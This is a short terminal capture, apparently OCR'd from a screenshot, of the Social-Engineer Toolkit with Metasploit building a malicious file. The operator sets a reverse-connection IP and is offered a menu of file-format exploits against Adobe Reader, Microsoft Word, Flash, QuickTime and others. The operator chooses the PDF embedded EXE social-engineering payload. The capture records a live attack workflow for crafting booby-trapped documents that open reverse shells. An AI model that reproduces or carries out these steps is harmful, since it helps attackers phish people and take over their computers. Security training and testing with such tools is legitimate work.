 set:infectious> IP address for the reverse connection (payload): 10.0.2.15
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13